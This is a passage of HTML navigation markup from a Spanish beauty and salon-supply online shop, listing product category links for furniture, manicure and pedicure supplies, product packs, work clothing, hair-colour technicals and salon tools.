                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
